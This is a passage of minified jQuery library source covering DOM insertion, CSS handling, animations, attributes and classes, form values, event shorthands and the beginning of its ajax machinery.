d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(ob(c,"script"),kb),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,ob(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,lb),j=0;g>j;j++)h=f[j],fb.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(hb,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qb,rb={};function sb(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function tb(a){var b=l,c=rb[a];return c||(c=sb(a,b),"none"!==c&&c||(qb=(qb||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qb[0].contentDocument,b.write(),b.close(),c=sb(a,b),qb.detach()),rb[a]=c),c}var ub=/^margin/,vb=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)};function xb(a,b,c){var d,e,f,g,h=a.style;return c=c||wb(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),vb.test(g)&&ub.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function yb(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var zb=/^(none|table(?!-c[ea]).+)/,Ab=new RegExp("^("+Q+")(.*)$","i"),Bb=new RegExp("^([+-])=("+Q+")","i"),Cb={position:"absolute",visibility:"hidden",display:"block"},Db={letterSpacing:"0",fontWeight:"400"},Eb=["Webkit","O","Moz","ms"];function Fb(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Eb.length;while(e--)if(b=Eb[e]+c,b in a)return b;return d}function Gb(a,b,c){var d=Ab.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Hb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ib(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wb(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xb(a,b,f),(0>e||null==e)&&(e=a.style[b]),vb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Hb(a,b,c||(g?"border":"content"),d,f)+"px"}function Jb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",tb(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Bb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xb(a,b,d)),"normal"===e&&b in Db&&(e=Db[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?zb.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Cb,function(){return Ib(a,b,d)}):Ib(a,b,d):void 0},set:function(a,c,d){var e=d&&wb(a);return Gb(a,c,d?Hb(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=yb(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ub.test(a)||(n.cssHooks[a+b].set=Gb)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Jb(this,!0)},hide:function(){return Jb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Kb(a,b,c,d,e){return new Kb.prototype.init(a,b,c,d,e)}n.Tween=Kb,Kb.prototype={constructor:Kb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Kb.propHooks[this.prop];return a&&a.get?a.get(this):Kb.propHooks._default.get(this)},run:function(a){var b,c=Kb.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Kb.propHooks._default.set(this),this}},Kb.prototype.init.prototype=Kb.prototype,Kb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Kb.propHooks.scrollTop=Kb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Kb.prototype.init,n.fx.step={};var Lb,Mb,Nb=/^(?:toggle|show|hide)$/,Ob=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pb=/queueHooks$/,Qb=[Vb],Rb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Ob.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Ob.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sb(){return setTimeout(function(){Lb=void 0}),Lb=n.now()}function Tb(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ub(a,b,c){for(var d,e=(Rb[b]||[]).concat(Rb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Vb(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||tb(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Nb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?tb(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ub(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xb(a,b,c){var d,e,f=0,g=Qb.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Lb||Sb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Lb||Sb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wb(k,j.opts.specialEasing);g>f;f++)if(d=Qb[f].call(j,a,k,j.opts))return d;return n.map(k,Ub,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xb,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Rb[c]=Rb[c]||[],Rb[c].unshift(b)},prefilter:function(a,b){b?Qb.unshift(a):Qb.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xb(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Tb(b,!0),a,d,e)}}),n.each({slideDown:Tb("show"),slideUp:Tb("hide"),slideToggle:Tb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Lb=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Lb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Mb||(Mb=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Mb),Mb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Yb,Zb,$b=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Zb:Yb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Zb={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$b[b]||n.find.attr;$b[b]=function(a,b,d){var e,f;return d||(f=$b[b],$b[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$b[b]=f),e}});var _b=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_b.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ac=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ac," ").indexOf(b)>=0)return!0;return!1}});var bc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cc=n.now(),dc=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var ec,fc,gc=/#.*$/,hc=/([?&])_=[^&]*/,ic=/^(.*?):[ \t]*([^\r\n]*)$/gm,jc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,kc=/^(?:GET|HEAD)$/,lc=/^\/\//,mc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,nc={},oc={},pc="*/".concat("*");try{fc=location.href}catch(qc){fc=l.createElement("a"),fc.href="",fc=fc.href}ec=mc.exec(fc.toLowerCase())||[];function rc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function sc(a,b,c,d){var e={},f=a===oc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function tc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function uc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function vc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:fc,type:"GET",isLocal:jc.test(ec[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":pc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?tc(tc(a,n.ajaxSettings),b):tc(n.ajaxSettings,a)},ajaxPrefilter:rc(nc),ajaxTransport:rc(oc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=ic.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||fc)+"").replace(gc,"").replace(lc,ec[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=mc.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===ec[1]&&h[2]===ec[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(ec[3]||("http:"===ec[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),sc(nc,k,b,v),2===t)return v;i=k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!kc.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(dc.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=hc.test(d)?d.replace(hc,"$1_="+cc++):d+(dc.test(d)?"&":"?")+"_="+cc++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+pc+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j 